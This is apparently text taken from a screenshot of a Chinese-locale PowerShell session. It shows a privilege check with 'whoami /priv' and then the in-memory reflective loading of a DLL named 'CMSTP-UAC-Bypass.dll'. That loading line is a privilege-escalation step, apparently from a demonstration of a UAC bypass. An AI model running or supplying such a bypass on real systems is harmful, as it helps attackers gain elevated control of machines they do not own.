 Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Users\（123223Li）> whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= =================== ======
SeShutdownPrivilege 关闭系统 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
PS C:\Users\（123223Li）> [Reflection.Assembly]::Load([IO.File]::ReadAllBytes("C:\Users\（123223Li）\Desktop\CMSTP-UAC-Bypass.dll"))
GAC Version Location
--- ------- --------
False v4.0.30319